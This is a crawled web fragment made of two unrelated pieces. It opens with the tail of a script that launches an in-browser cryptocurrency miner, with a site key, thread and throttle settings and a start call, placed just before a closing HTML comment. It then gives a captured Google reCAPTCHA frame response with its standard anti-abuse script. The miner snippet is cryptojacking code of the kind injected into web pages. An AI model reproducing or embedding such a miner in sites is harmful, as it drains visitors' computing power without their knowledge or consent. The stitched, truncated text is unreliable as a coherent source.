  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZWfTGIimWwAYrCvPBbN9xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769404794698');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>